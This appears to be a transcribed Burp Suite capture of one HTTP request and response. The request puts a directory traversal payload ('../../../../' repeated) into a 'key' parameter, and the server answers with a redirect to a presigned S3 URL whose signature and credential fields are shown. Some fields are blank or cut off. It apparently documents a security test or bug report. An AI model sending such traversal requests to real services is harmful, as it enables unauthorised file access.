 Request
Pretty Raw Hex \n
1 GET edia?key=
../../../../../../../../../../../../media/lieTvL9Ddu-4oCwFMeKN8gsXsIdpjVOo.html HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: cross-site
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.3
3 Date: Sat, 26 Aug 2023 18:09:22 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.20
7 Location:
lieTvL9Ddu-4oCwFMeKN8gsXsIdpjVOo.html?X-Amz-Content-Sha256=UNSIGNE
D-PAYLOAD&X-Amz-Algorithm= -Amz-Credential=48028_prod%2F20230826%2Fru-1%2Fs3%2Fa
ws4_request&X-Amz-Date=20230826T180922Z&X-Amz-SignedHeaders=host&X-Amz-Expires=86400&X-Amz-Signat
ure=f9158113140c1444db0d4d3e6274eee7b104613887e598e00cd7490d09a03e4c
8 Access-Control-Allow-Origin: *
9 Strict-Transport-Security: max-age=31536000
10 Content-Length: 4
11
12 null